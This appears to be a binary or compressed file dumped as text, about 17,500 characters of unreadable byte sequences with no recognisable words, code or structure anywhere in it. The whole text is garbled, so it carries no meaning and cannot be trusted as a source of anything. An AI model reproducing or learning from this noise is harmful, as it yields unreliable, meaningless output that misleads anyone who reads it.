8��ѹ_�[�<΍�1��B�]�g�IR��A�,�~p�����qN ܼy�.ŏMJ��<�8�޹ߥ<ګ��m }5<bƸ������Ƃa�U\� ,&C��Z�	������_���*�a�|�ID@��ȝFL��P��3.62N#4N����@	G�eb�c�$h2W�_	�"Q��S����kb�y��8m����g>�-!�55䒡m�ǥ�s{W�v7M��N��|n\��(P�
X�� ���+�g�q �����T�.�eÈ#�X��j�4���K����IFJJ����;oGm���G)�?ps�k%H�u,��w$�Ѝd�I�)�S�E�D��r���M-��g� ��-���w���Y[k�5Lc�I�Y�\�O�/? ��0��du+N�J�/�d��2I1�� �/N��LZ�v���r�E���ڗ���c�`���dc_��er'�V�/v��H����})neSW$��MWy��{��|��cO �L7(�s�����k��dB�9�nq��wQ���c�Ћ<.Va'Ŕ�B����'&o?�7F7R�o����Ĉ��ڔ�Zw�����!{[Sh)�y.}�����K���]�U�R��bv����I�k����=�����"�Y�G�Y_�}�k$B@�2$�x�=���˃�^��ɿ�=�Z��%p�2��|C��1p/�ȓ�u�.��Bc������5��җ�k3f#l�'p*���Q�U��̈pӗ�>��+\:�U�X�|�i���h���I�*��/��z�TV�O��~{��gC��]{N��y �����.6�)�A�n� ��Yr�U>���JX�2�ŗqq	��|����G?>���bE�uT�����lʟ(M�_-͆G�-���8=�T2*��G '��s����t�L"h!`H��>���O#���p���듧=��L��=?����N_�J\;<F�Aj��<���}�0 ��y4�s��<�]��b�_�j���j;q�IQ���h���C�c��3^N�:~�l��\^�ŲW<��"Y�8Fgo:#
���JJAw.*`�(��Pb����ohϵ�>dxB�_,�9�,��XG��8�ˊ�ˡ��)I�Q���[�s�Ğ�÷��BV��,� K1��Oat�M�&_.�Ʋo���,��'��q�_�ͣ��9�Q�U�������ߦ�{Ù�� ���V\D���������I4
V�)pX�0=�gf��n������&wu�(R����Qۚ��,E:mg7���y�VJ����.۱W.b��K|\�����A*��	em�`���ѝ��'���I0�Y&���f��cP�B�%�<��g�Wz�J��(K���d��hG�',��6��糨�6��c���<1���c��L�������:^�5��F�
��2�������Cڴ�;<��haF2袘��}�+N���_�3<Q�bV�N�̐�c*����4)fu�ZI�ƑD����J�K+�Z�_�m<
3L�kWc��ur��}�	�e'�����`/f�+q�\I��y�� -�tSqG�w-��]m��uvS���;������?d8���ݓ�b�ech*�2#��Y��;���O=+��6��m�}�'z��4��9wo�W)`��i��AZ��!֫�u�e����:�qB�pǫ^�[��8�ӥ:Y�wA��z|��-��'^{�������à���2�4~�9J���{1�d�OUTQ.�s��[Ų�q����z��r .E*�H�8'�Xg-K���y��/�\�<߱B�G�p��������?��Ĭ����S�0ؾ��� ec sPo���>-�1�q1��I�m�,�:NE5w �F�~��bS}���`�䷶�W�nl��bKD��+X��r>�Nd�Ҟ�r�L����u,��*$>�_`= �"���p��ŕ���h���g�!L8�F��U9ㆳ?v'3h�d�6�k��6/��Q) �,�$p���m���;��.��0����	�M����Ө�=-��"������l�e�ɚy�,Q�~�k7b����Z��ƴH�&��M��ӎ\���O>�z+�΄v4<����פE�˭�0���d�L���ғ$�/�R��b�][a������]G%x6��˖�A��cJ�}��#&H�����Q) ��H�gB�^o��o�{��n�DKڕֶ�7�pi�qe����]B
@��$�7C�<�狸�/��\۝n�=���8!��m_���~�F�a�^r%��J6�{�+�n��g�=�_%i��0s~G��U��(x�=%��1�w�D~V(|�C;�m��x����&I`�[�f����d�u��{^��C�?�E��9% \�̨�1�'��b\G� \ax4Q�>�����b�s��>�����ƖR�pi�f@���W#e�8ts�-�*���Vh��x��	2��o�F�9:,m^��	.1����"�Ef>�e�t 1RE�E�G�+���D{B� %C�g
�6�	��	� �m��=�jc�R�*�����m��rqKI�1����,��@���U��,ф�����:�2`V:*�
#�hM7�o~�_b��^��R ^Tnu���v7���	�5)b����e�z�O�O�Dc!]��o�ݏ�X�Ŵtt%�HK�����W���v(��%k�$x�s�=|�y�����eTR����>�`��wm���(�V���c�:�|95��^`������r��1���?5���UaLF��P	�%4���i��{~���+��-yO�x?ꋂy��R~���\���v�p���1+�Lb?6�8kR���]�"k�7	6}�k�a�8��8&�@�� ��F7&f�y�9y;uE^<�"�����,���4����YfCY���(O/d�x1g�k]K�w�{�Up�]����+{�!���M=�Cd��������ꭗs,nʽ��t�J%/��*��徺{���8'�0�q(,��x���<�����=ϫ׿���_���s��?#�kK�m&�S�gk'��:�����8<�^,���g���wb��Y�i���ى��QO��6�_�c�b6���M���PO�de��ƶ~�rI�P�؉�O|���P��/�K${��&?��4ݿJz�ɘ2O�2����֏\#Q��/�V_��E	���$�n�e�hB|��������B~0����ٱ#m�{�&�(F�� q�gU��h
���0N]������~,�_�<Rf^ Q~�������\�:	q�
��WXyɛ���x;~�~bxh}��ը�Q��R�^��B�2}6
=��t��$ȍlW�v)ek9-P!�B|&>�O�'J�F�@m݊���A����g^�T��bGYys���*n4Nd�4e�?K��}y������H��3\��-�~`��9%q��n��mC/R }�K\j�`ض2������)wU,����e�<Q�2�C�i�k*�+\ ��.,� T���7���%)V�����&��/�Y��9f��{<��t�e���Q���	����1�_�76d����:q=`/?6�+?OV��N=�#�5dq�������.��ө�y����;���i��<|�wu��M�,�K��a���t�n[ҏ0��/��__�����X� I�H�G ���IV�I)L�;��V |�i��[p�K ��f�_� V:*	~�ѝ"9Y��cԽo��?�/����n�v��tuY.����sN�	�b?;���c���BǴ�"Ed�Ǟ���ۧ��nR�Nl�Fc�0n����K�GPc���o��y����R����?�F�R�8���<�i�Rf�,�/��ƭߝPl��ږ���[14\w�� �;v�c@�)�NI�r~mӚ9(�t��Y��<�����]zm�%�L���C�xh�����ԇI3�c}�������
�g�ڊS�p�e�A�G��il�@�ha���;�XI�#����K}p+���ǯM��㘃#�-䡇_�u�a�*�A�H�����k',��b�s�|��!\G?C&P$-56h�|�y\������Ww}aW��9���,,`�d	�5$�3C���X�l�ZB��@
R�����x��/j�������+�\a�R�F^9S� �ΦP�#���Ŀz�?���S�(��l�ۀ_^����fJ$�������d�{R�f�ư�b�a*W���0����=&>lV����=��m߉���P�cvT�^@#��&sq�='�<���&��������`��9<�g]��~���&����Y�[n�����m�E�y�0�vR�+�X~4B�Hn5�'$��I}T	z`q3|-o ��/��(Zu\EK�v�;������O|�q����]5��ȇ�[��m��ꄫձ_ D�ZEI�<Lu��S��31�KF��6�51��^l}�1�Ɲ��������E<$�M~�q�'�Kf&���9oHJ�gZ'0Iۘ�Z�H*��"ۯ���?i� <�s�=�
�~?�{�Ҡl�#z�D~P�U��]$���w k� 56F�Z�V6Q J	��QI�KF^@�x�{1 5z��ñ�����~����X�ҏ{�1��`��aS����G�;�3�̯��?�[��.�,։+���B�?�~�9J�9��4k��a Hp�k��Va#	�6�+�(3 &�������~�ƌ��4�۵���/��-�_l��Dy��e�b뇹��\	h���ɔ�{�����Y��-�=�gL�!7_�2(e��g��,�$��JGе����Åf�E��F����R1����6
��Y�������<���/����/b�M���n���2�+��JB�{=ki�+lb�եq�B��L]T:ȓ�2s-mf9����q��3����?E��/bS4i�,R��{r����N����D�ֈ�Ԙ5V����cd�l��o������u�C�d1��י�ֿo+�i�׆��C���"�=���s�H��8%{�6��HGG�j^��.�L/&�������������
��RDk������h����+�L�>pT�N$~��(��ɇ�ʜ"s�D�Ц��[!0��X���v#-&���[�����_ԧ�su��8�Da��|�=�÷���η�4����936�6���U���rx�r�LAs�[�e�E#LH���7	���@4�V�/(D�g����󛨿�KX���D$�#Ù��2==��N��F�D�'�o����\�$��y��_��-kqo������'�S�8/e���508C�?7I�b@yd���.�+���oEL�J��� K ���/`Kr?��C]E;� �rσç0�ʬ�ɣ��Fwϩci-e�K�h�%��*,xj�����R]��k��"��ĉ��ٟ���~ ���i�d6~- ��y�4.ħ_Tj�fڀ}�8�<��W6ّ���Bo5���8�c�����6-::�(B�p��B���O�,��5p��ė�)��SIY2�C� �Mo��X����hwQD|��;�55]���%�/[�7/�ǁ�ڲT�>��>�<NJ�� m��}8\J���l��.�G(�T��0�c�;*�����\F_����ߙ!�߲t�gK'��2W:TXV`[ ����dL�}�S��^�m����.�����X�5�B_��C��/���?Q:�i��+����sDw!�tts��4��)��9 -֣UD�G����>���u�H������-(���Z I�1������Ґ�	��ؒ��)�\/c엒�k�i����n�$��+���B<�>��M�j���M�{�|�G$�n�yӲ�;Wb#��=ǰ��D�upp(��T&%�KG�U��}�>�)'�<wu��h�2 �g|��-/��b/D��ju\/���o~������?���?��7]�&��"B�q�\ɔ	�AC�qG�Di���l!�6��a3E��'0�;��Cgpm�� ��ea�z[�z��9�7�؅}\֗,�����XZ�BfG�3a���\��7�zZ��!���@h�v{�ı������n:ut��9r���I�E��?4��	��Ӈ���Ѷ@�Z��j��q��~�+_n�Z~�bB� v
��s��R����$�5�8 �&��Ƭ��i��樮��������4T�2E>��x[f��}��,���������?�A|�?}#n޲��<�ޣ�H�u�U����N�0�r������i��G�u�+1������J"Ӂ6	��\�����W��uv��>M�<����@p��!��B>&)<>�	��6c��^��j!F�M�B�^���[�ӿ���b���F��F��g9�-�1�_�Y��=������=�ɝ�I�f? V�E���p.����Z�֘yf/Vyys&��?���Y�؏em�� �5��JEP�r�E^����R˯Hޯ��k���mJ��&a�g�f���ނW��U���!<�ʗ"��u���`��L�_~� ����V�h�b�z�G�y�����!�c�N�b_ʁ�^���g�)|b�(��9�3#>�H|�ߠ!�d�!�E��vY��T[�Bw�x��#C#���^F���+��0)��aozB����+L}����r�s&�P����g�7%�ǩ4 	)^5�')} l�d��4�nێ���x`��� �������SMt��3�A	]�.r5�c��)R B��x�q��A���GX�J�Jr��\�Λ�G3�g���|9�3[8(�B7�_������?�n�����᛿�u����������+��WA��wӹ�m:��>�ٿ�$�g��8+2��ӹ�I�sz���s���#�\6�I��G#$�L�s0$����q�Ժ�b���̭[����MxXa�����%@�sb'V2DD;9=_\�f����b5Ouӑ`I��Ei�z�f�ß�>�tؗ��C��*��z-�`\�y�3��� H�'��k����S:��~a����I�q .+�Ƴ^2����=7��/������Z�7��߰�*(��L�K^��Ѹd�B��������<N�ǛD����.Py�����$�Z
\Ij�/��ԡSx�����o"Js#^����%_�r<��CXw����b��ba�
]ӏshP�rzT���`0���6`����:�@�vٳ���Ә}ϧ���V��XZ��%k����(�/�O���pP��$*:%??�0�Ԏ@�iG�*	N�$����b��{��e����Ǯ�#�u�a�|�g%"�^��𱢗0wQ�ZcJ�N�C��ׄǈ���'����gh�̕�!�юs��K���j<��k1�S��)��K��r�5.M_�|ȩ!���|������%���ٴe��"���hoV(9=2���p�P{G�J80�~#4�� �o�Reѡ��?�Ȑ��9�8��Ӎ��Gb���/��y���R��6t�*A�|V���Ņ\y���u���eJ�L�����-o~+��goFPp�-7㱗>��z wl��ܺ�c�B{rC�"%��J{i��B�����G�HyQ �3	�,tux���b��1��O!%�1l��&����p���Hkѧg'��=�=��9R�$+�s:�/�jQ2ϢUݳ�_C

&�R�5�۾��qC������(��+�܊�3�%k$��[��l��-����=	�"Q��+g#�8���۳�lZf�%;"�^l~D]�ܮ4�%������v� �������1�TwC��I)���dt��}�/��.KJ�Qb �)��U�?*,	�Ǖ�`����_()[�����s� ���nz~���ߎ$I0<<�kn��o�7mڄ6݈�U��y�f��`�=2<L�K�V�n���;h5ZHZmL<=1��u�����OM��Od��^���Ȇ����ívfpF�1K}ZF-T��!��[\�����M�v`4
�,[��1@�����0�\��� �<������d���|��Hw�	��>K:���>��=vn!f�迃:��c�� ����G�����P�D�|���t�wn��x�^Y_�������'���rv��i�ȄAT��3 ֤hӇ�Ӽ�|��6B��>��5��U�
�|��o�u���a��w:RA�E\L�w��Gl<�ܥ�%Ij�NC�l��V�Y Aald6��A�������-r�^f�eۈ���~��Խϑ�ٰА~�QG>fH�'��H�/�(tZpZ�����i��G����O�������* }�ײ�*�_G��b�/>��3	j4�����=�[t}�q�'������F���ϟ猓$���O�ݵz�z�Y����pV�R6w%��9�ܜh���f�qr�Ǧl_�弘����I�ÇL���aQhe��F#ʼ�`H�A��4�b>�������[���ys��{sP ����� � �?׆7\���w��+,Ȗa�+5�uw�c^/�?H�:-@N�.�<t�329|�U�U眏�	����3�I'������Rf�s�aqcr�zFJ
�����}�o�� �-).�_�߭npT��E5d����̇� })Y�ZI�CX���j	>6w�)Q��㠱�����V��U��t~=��Ky�\m��~�e�}��5�w��*�]e�>V�יE�b�c3hr� S/����<�+���c� �p�����<]��7�ɭ�h���y�y���}�(d��@��LG�K��H�~\��,�����^�{����dIUO3����]��Ĉ?�=��V��"��g��I��\H� ����Gϐ��E�1�I�$Gr��(|�qG���I�cW�:�oŞ�� �x7m�,(,z���A0�8N�a���ޱk��b����ϵ"���T�q	yb�v�ЖE�L�	X��`�Zr׾H�DW八��(U�@)�N9�Q��=�y��b ֡�n˕�T�ͫ"3?�'�UaK�z���+���S
�h�ң)JJ�B�ŏ.�3	��?�i���QԷ܀W��YC��&E����'����M���MĘ~�G0^�Τ⢴���m�tlX�#'��X_0G�����`/��t���R��uHX��~�6�e��;P(jot�X��!����G1���M����!��ݟB�:�"Q��ߛ��o٣����r�.��7�+,7�V��u�n\�B�<� X/��8�k�w�I����{o!I[n�״v�T�[�
z���ڳ��;����������#kq�g���K�r@�TA0�ߖG!�cn�Z��O�I��ǆ�C�W�S Ǝ�V�>�W��S�FJ���s��8r w_T~�ϷOa�j�gI��K�7#}��P���\�:$����G>��'�����(����g���-�9� f�6��QzG�ޱ��ŭ��v�:�y����说��r瑖�Xc�_i��=��,���@7���Y��{�c)SN�ʷ{Ŷ�*)]�|�^7�vI��V��F�[�?��u#q��_m�՚�����}Ѧ7�c�-��*�*7���@����?)SR�/4b����ԛޏ�	1)���h�)\���hd��<s3a@s�h�9��rҹҶ0���|�y�Bם���mYג�I%��6��Eɡ�;[V� �ؒ�2'XK!˞�lj���ck$��9�i�<@�4�ӧi�#*�9h�x��!j���o�{��+q�}�/vL�R����K�ܯs��-�^�����JC�Ґ�3�
�B�;�_X=P�}�^��)�s�� ���V"�Z��$2���т�l���wa=����&SD=_r�%E�411J2<�/�$��й�v� ��z_"�I�)>�'�Ib�nQ3d��+�+���K�#f����#Y&�e��>d����e�� ��w��|R���tW}gN/�{�`k�f�̻/�� ,|��*���r����n]�č�j^�� �]�⟣s�*������U(����1��3d���1�v����eb�5�l��/��f��}Wc��I�J􀱸��⌗�X��w߅�F)H�@N⿧��#~~�<��j
\?B���%��'��*U�_T��²�]�<Y�X�g^�0&AG�T�#~p+���o���/�BBmI��9@�Õ_�}��]P�ہ���<����ė�~����4�`��V=Y"��,K�xhH�����z����B�
V��lPk�	��-�\4pĮ�,5؇�dT�_xE�w���=*T�z`�K�w��RK��#L�������/�ܿ�0�8���7O)����.�4���ڎ��ȶ��5���k�Q����t���<�8(D�r��\���%��x�e/�bW��(#��l��g�������H�!�	���Ipo��Euy+,[�����Z�`ϑ�_����W<��x,���,y�@�Lz٧��C ��V�eD���nd�~J�$����8s�dCc�x6�O7O`�(n�W�U�U��JKPۦ[6��Q��P=i��)�3-4��ol�*\�k����v"i�Si�B�[0
q���
�
6�PK�1�(9��"��0������/�&.=,�X�1ٙ�H>U��&��O?�U#����H� I��+��������֕X�$���;j�i���o݌�U#�w��� �8=5�)Z\�)�M8d�h���N8�RY�WX�z�S��d�6������݁�Y�WE"�H�@�d�ҥRC} ��T�-�]�_�]П�Acd��u��~l��@|�;Zg�x|��">:�v��w�;�2����w�;y��AHr����*I�t:���R�/.N��R�cec��[)7����+�μ�y����l���q�a�p�;�b��S̢�7��fb���_T��"��eeOq�p[a���ݾKْ�}\)������ll�U���qhP����\MBc4�_�ڏ#����[���L��Gh9�S��6[w��F�"�dFhܴ��'8-!$� �@T�CR���ޅ�����]�A��@c�My6i�I.�;d�����v��9k���J�r׹���_���p5a�0��t��0�=?��h]���xIh���5������ۀ-�ڂ?!+$�:_ډ���&���9r{�Zb?�"��!�\��b �M(}�m\= 9����ǈ$"����_�rؔ�9����G��-�`߷͟�(����íi�O����TA��-X>E$��:���w�^����߬B�1���q�~�wD��J!H��!>h��%���~��N*�Z��C��t�]�19"�!VpQ�q��bX$���]w�55�+'�2=s��x�!���yEf)ֵ���pڀM0]�X@�]q���R *,[H/ ?E=�a����wh��̽7���@?�����y�涽,���o�o���s��\ ��m-q��\�7�o����LIIW��	����ϐfT�\��k�C�x�AhQ�;E����S��r�.�����󉬅~"�#*�7�+\aق�{;hӢ=����O 7ބ1��׌�lʐU���]�NU�D�)��-4���K�D�pN{j;�5i�i���ك$
�b�����m_������ֶ�읒�	��/+
�	���؇�YM
�v�]�x��T lcd���c~]��uo�Pa�B��x�_�
\���1��,ٛ=����9�i ���=Kw�%�����_݋��\���p��G�<���Bn�J��4v���@�d��R���vӖ��7��7O��WV1l�>�J�}b�d���1��<�Zh�Y_8 *,�J��l�� �]����)2WoM|ST'�U�&	,}n��L,q�j)s���4���}'e((��{�/ 	{R�N��݃V����K�.��n�U�'��=>�c�X8%���������E�v�j�P{�����项���y�����#a�@<,x�W@� T��P&O5��X�.���"�����m7bCf��#�X#�X/�ҭ�?��䰍�샩��[>�у���M����=��i�"��wN���0�b��`>��ꙥ�k�����(�p���HI��Y��⏧K��>b�l��1��H���ߡ�j~���[[ΫT,�˕��puq���ZZC�>C4uJ�	���Q�$���㛰�;��IF
�e�r�@we��*]�<m�>y�c$�MHR=Z 5m��Wx
�x��a���e�]GE�Z�]�G|������ W:c���m�e���(Ȣ���A�~#����!$z�/
f ����41$�zt���(W��O���E�Csi�[6��u*��U/�q�!!�Q],�������_��u�;^	e��?3��J/Rv�5������i��'��_"j�h׌� 	On��;��b7K;�}z'�>�r�WA��7hU��jw[�m��U����5�}GPO�m�܃��F\$��3�8i ��A<\mfy�R *\5p4�\-& $z�&u��0��P�~���\����,^;:��S�%lMZ�|�iMS4�"���{�ǟ$�&#e�H�#�{����		�����Sfm�V�\�X����Q����8lv�&a>�� ��H(��*��b�WSأg�c����Ġ�(*��U�-�N�'�l�!�����'�%��}L*��x����}���
��63�CH�4��iz�����K�ƚ|��,��у�}D;���x��.�q���?A��+�3 7s �E^����P����d�ai���ؙ<2VHiLv��j[W"S�����
W�zt$��o6		�[�u����#�.�L���a\v��n��͋R4 ̞m�CV	��[?��='��%�@���*����x���x�\(�������<�����-t����`��s�����q)��ݦ�f�C�#����J<�;�+\᪁����#L�չ�v<�k����5�5m|�a[j��s0�	�������� $����8���a8���'.� ��E!�8�Sj�nq_7``�����t�Ǝ�$wn�#�3���~����|�N����03�������(LF��Ό��A����v�J�p!��ƅ�=L�Z��~�`��k1�x8��
�&�~��E�����w��K�)X��3����Rމ�H��?Nd�<~/U8�:�['���PK~�j��f@*%-�wd�^w����	�q���C���YwR�Ls  ���8�nWD�����Oa+*�Y��Q) �0T)�� '��-<���Ɲ���_��]�v��k�Yn���:���¤H�iSd��M7����jH�0���"��� )t۸�_"UlX�������D��Գ�Ϋ�8��r��B��c�Jk\��Hp�':Փ;va(����- ��+��lң���� _)�*@�>�E( z�G�
���]�{����Cr��aOz����?�����ΰ.m�;k��(�.q�ʔ��' ��y�_
��b4b	Ӳ�[m�;��o��@�މ��H�ZF=��*��YAx���wM��h��ݚ+��c˭�ՠ��̓煒��un�u3��v\O�>"��\ h�Q�6x�B��O7[(��AB\\��7��f[>)��#O��\�J>-��ǧb *\Ap��Q�ZLycj��J�Oj��bT{ͣ��g�5�P-</���f�Y`	�\�͓e}��&�|=���۶2E�!�cL��[1~�!� XE��f?Ĭ����_�ށ��'�֍\��õy�<�m4�:�Ww�@=���C�"���GE]
V��+��9��X�p�a�"��^Ġ�R *\Apё6Y��,����ź��9��v��w~�#ch� ��룐a���� �!qD��;�=�6�����<��q��L���B>Z^���i�'�̐e���h��C��U����'�Vz `�$��;�����^�&�'���=֡��s� ����^eA�;*��/%�2��G������^"�e3^�?'�o�"%�������b��������$����ϟ���"�n�{�	R�x,�s�;k�/'����-�n�5`˟u�tK�:8��	l�����b�`||>�YRN�~�־v8���T	&H%?��t��FA(��
}�J�p�@�����d!Y1��1����q��������Q�i����&.@"���ޞ���������e?5��0��oA��� )A�ͦ?rd�ؔ9�����gq�O�F�)em� t�$	p�� v�h�I:��^�
Iy��a��f |ĆcL�?���u�8�ZH���oN�EL	�MFRm���ר�
W�|�*D�ht�����������I�EY��q��?���2�t�K����d�H^�cz~�g�|�	�!#Z|:��t��ј���؋O�	Z�C%Jh]�����p�@W��� &v��-�H-�"2bݒ0��A���
q)��9��jR���)a�L p�_އ�t�L��F� T�b��+$���b�F������~c�}�&0�4�*2@^�n�eXΒ#�~��^�q�Z�غ')��}���;1\�#�RY��̈E��lh�%=��O�j5n B?u���y%���7��woｕ�`�����������h��l*�3���j���ۙF�E�-b�t%���2Qa�P�겋�?_q�����;����;�IH:���S�!"�?[j�RҖ��0�VRW��)�NY��n��ژ��?�x��d��X	�8'ۓ�3d�����H��l�Q_a���U�ݹ��v����n�{i��;��]1 �(i�O�<�KS�g�@���b��� �i��g$P{�2�J**���ꁭϯlؐ�,�%w�Gj|4��`���G���A���PcC���� ��ϫM@�	X��Wz�e��g��s_�>m����N0��o����������Qbzc���7�ݍ�D))��#�ف��+ 2�˨%���
�Yqj���{1-�Y�p�
+zxr��t3��
��ltP�uJ��H��Ȧ*dt#5��:a�Т�!��v��P�+�'*����B��Ǖ�b/��?��V�P�I>���駱�_}�L,~���2�z	msȳ�J��J_z����3�H#Vk���lZ��w~�[?%��D[!)$�@�d��q�k�l >j@Ҿ�k���������;��R.{:$�d���x��F�Ρc�R��ό������X�hϑb���?�7,hP1 ��j���$�lZ�(��H
�O��
j8C�h<>��~�'��_� �i�Q��ט&��p�2�(�۷
�
-��<�Y��^]�ގ����XE4u�I��K(.��y|#|%h��gv�����3O�է
���=�q����?Ʈ��y���13p��}�l��pIS� ngbH��&Hy�ҿ���������wT+H�K�����_'k(�f#:��&�kp�/�4V��DL���W�P#�wձ�'�������-=��~)����Ɔ�?8>����OP�n �:V>)]�g�c����o�}�G����D������
AJ �r�����f��Y)��G���RG�!���j�Wj:�٪��6���̉B��9��L|T�  �P��-�0���x�� ���v��/`������|fb|��Q<J�*�u����������e~Y	�d���h��/�)��(�:h�����bM8�>8���N<����ů��m��U�a���}��󻺯J>�"Δ�!K~��S�U������\��P�c������Jց���ר�� �R *,	�6�:)���t-�������&�������Z�o�9B� �CvPtf�S��?ذ璿����M����#$�k�۳�^�{�e?���CxO|�؂��S]~vx��(4�[o������_���+�˷[�D�a��=\(g��E � �{���$� >)�1l���UUIr@�B���G�l*���s�x�~��G3�E���Z����x-	���q�zHrN� S\��3<K��o|��H~�]XE<,�@\���pt6/��������.t��}^�W�RN���!HkWFձ}al�f#�W�r>���i��a�X[Tt��g0�L���r^*�,��=�əvSty�?߃��f6�d�+I*��)A��E]~�-��%�����������MV�,�5��w��55Q�遴ȨT�FMJ ���0�R"v�7kPkYI�������d��������R}*l��&�B��i��bI�B'%f@�U��ץB/TQ���~RF��w��Q�h�1p��f7�uB�w�R`K�%��J�B�Î���	~���Xz�o+ ����}��p�Vx>������j#�}M2Q���R�C��czx5�}÷����\3&�l!Yk��nh�Dw�(,�����X�NX���em _"y���}�z��)��	�������V뒙��H�D-�Gi���Wq�"��tˤ0�Z$6����[���Ф灲Q���4�V65n�~��$�����/�2��­������<�m�%.�oѽQϐ>sPjk�?��� g�d��;��P�2*��H9'�R�+�U�� �R *��lQr��ٺ�Xl=���	�$��5:�{����N4UH�����#����Ť�[^���_�X��׮b[V웏�:pg����&�뛰���V��8�4$�E������}
O�T�b^�Z��VB��AGٖϕ1����ߵ�e�)��U�|�?̓�K>�n�_>��ޣ6������Q�Z�		�C�i�}���u(�9�k�B�R ��!|��׼��'�Ԁ\��۶�_�i�_�j�̑0#������=RǫI�0k����ɥ��fҸ�-ƾ-5')o!�5������=E�{[����L��䯭�1������AL���%T��r��!�B)2�ca�H��>��}rM<������7X����0�l:	��Jih�ΥzF#Ù8&�$ݰG;3�F��t)�@U.�~G� T(0_��n`c1G���a�[����@c�uhsN�����m��Pw\�C�Q��7���q9^'Wx�R�<��s���ш���H��aԹ���	&�Ud�_���2��nG�帜��Ri�]a���<�f�UE�7n��FQ̴1�T�bo�x�����O�Ǉԧ�N z;�@��N/�'M�8&��_;!������|-�-(^DS��iC���"����Y�w��a�?�AL{Cd��b�r��:/��ֆ� G��T���������2�ۓ�錄����~������`���Ю5Ҧ�#I4� �K��m�{�*��_�['�r�VU��a��� ���D���j&�}a�������*3;�`$�������Vb3"��9r���O�@�c��:��J��ZR^*�Ѫ0�e{_� ��?���I�q���d�L��:|��(�����CYHt���).��`�ǓE��٤���Oa�W߁ K���cЪY?+�����t�4���s脁�%�������5WYc�L۱W�Xm���n�>rK�s����\��;#'Ᏺ�3� ���{-��w�3�8��u�俙8�����T
@�HQ���t�����Ͼ[�G1;:�	CtDvjK^�c��w���:�f��E۳9�~NI�����~�� 
�-*n���g0��� �f[��^x����q����/�)��ѝ�������˥�A��^��{���p1)]��q�9w�|��wgO�>3x�E��!�H�y���)��W�e��h5D��e6s�e�xlv��lB�|�7*`@�[��Q�vMȻ~)I�*�K����&!���x����}�~��2�!|���aM��W�k���(�C�a'�B߸<�>H�r�e���^*���S姦�b�+{���?��L,�?4�Ȋq�JD�g�Y���Wp�㔦aFJU=�$�w�mi%�/>��2�I��������D�&K�+F���'���P����uSeA�#�RF{��<^���BP�������
�|~��F�I}-�CSC�s�I���57��燱�G���aL�Ϛ}�)��ml/'K��9�}�n����n�[6�Z\Ⱥ��&���}FV�����q�� �&�0\�=#�Ļh�6֗FZ��#O�h͓�t�H2m�MU��ba��-�	�L	:ļ}������T��ԓD��$�jB=#�m���);d�it0[��-���j��~ ��������!���(-T4��:��r^%#2R��9�d������Ο�qd[� ����iNm��w�>�=<��$�Ԑ�g�8_���/�,�9�_�VaI��a�]�QEz�<������a��js	WG��+�q�a����b���Ǳ[Ť8Պu�~��^�[�G,�͛oDT��ȣ�sm�� $�Na�4zŎ~_��5�A�\]�X�@K����
�
��J�cp��z쑵O,��J�0��H�H�H�ӂA�s��{�ȿ�I���8�w���
���R)֒5�J/��D�XGB��m�q5��/��p=��YG��+��:��$���o`ՁSh� �$�:�Ev��1�<����O�C��9�$��{Y�� �{�҅�ߡ��4J��Ԏ����W��f������ۓ�T}$*T
@?�i��OV&����B��BƤ�[B4ٲ��Ob��_��p��h�d�^k���p9մ�7��aZIj��bN���)��U��G��Kt$��/*�]S��oP�s���71t�$)[��zm��l/��}�4�3��D��)�<cӲ*\>p�����[o���y�����>s
d��������e��/BH��mf�ޮ��AGu���7Bݳ��#y=m�N���!s�;6��Nl����ܚ1t�Td���T�Lu���||��8n����ZkȒ�k���
[� �j;�1��iS��Ed��8���;d��$������7����2�<���x����)ǩ}��bT!V�,�������F��yg)@�%��?{Px/P��]NR��]��gr�\�����R ���-� �$/�I�cswl�?�ݸ�۾޺�8Ɂ���#�:-&�1W�p:�����D���J"�4)���E�y}����*��#�]�˩Ҩ>��?�G�u��$H��D
��dᇈH�z"h�7N>�����`-v��<���|��\��\�ݵ�	���T>W�l&h�9�ՁU�������p��ғ�C�@�*��Q) }�����Dϸ�_����^~?nz�p�k_36��Y�C��	�A&�jmb �i1�VZQ^3<��۾�p���$�͓@8b<���W�F��ؠ?��g����ԏ��v-X:��r�A�=�|�6��:N�ȕ�Bn�� �.�RI &�
�<�kV�ƚ�k�?�������Igʣ���uDa3O�Q�^����J�X�@C�UD�ZR�AE� ,���6}F٦987����=� p���}l9XS:��6?q�r[9�G���p�����-ߊ���zD܅��Zi*�g4LB)i��@,�Z(�����n2�Cc����.��3eMC�l[��px|�����JGQO�"����	GV+R���G�l��g���?��I��I ��Dh-�^����r�+8^�%�*&���}�eЊ,ik���,���\	���GHa\�ͺ�L�7�v�^,�Mb�!��e�9e��hk���QVdT
��G�����d%�Y��ēm	��b���'yb�Ӿ�D���>gX���O])�$�1FD�i$1In~�!N[Ҙ�3�
��?�ۿ�[q�k�s��Iu�6���l)��fv@��ֺ�;��_7\���a�����B�#X�9ῲ�[��O��.z*��g�W�K��Y���[��T��K�aؾ'͓�"_�����gpb���ZH�r��X���_:2��(W��3^6o��%�+ �R0"�\\��]��`Y�Zۢ?)1QR��{{:~�uLϾ+�W����JX������z+�Y(��8�a.c,;��+�ٿY��d��<6�(�ף��z�DD����� �'t<���=b�����{	6}�����Z�7݈F���t`���NJ���D,���d%}cPǽ$���ֿ�q�<[��
��/*�R+?���M�*;\�'��o����(/������1t~��0:1'��FY�*!Ǫ�����q�g�y̆Ĝ��������W����Y��`ٺ}����� K�����w��جP9���-Y�<<5M;Z��j7=ب�%"�l�/���d|�\�;�	S�,���e� oS���3rLQ"<#�b�d��D�R&kDL�|n|�>\���G�L�՜Q�U$	{�  �^��ِ"���k{	��^�x5Q�ב �����8�n`e�v	�g'�=S� �<�߾�>��m�暈���H��XE�T�͂8C�D;{h��系�}H�	7��8�p��I+�Z�<x�g�F�� ����q�S�=�k��B�����1>Q$��VJ	�@J��`�R �#9��'�Z��3���=����צG��+Y�A,��. �0'�3=���$i���7㚇��u݃��o���h[����_O S�\�.f=Q���Gc�i\�H����!�����!,�5Bg��*�1�V����`%�E�����%E���pg�0����;>�.��e��/i��z���9K����/=I��dL�t�Z樄
WJ;��
<.�sӦ���;]�-�{����G��iM�徕*����M�R�:@n�SH0��s��~n�UaqT
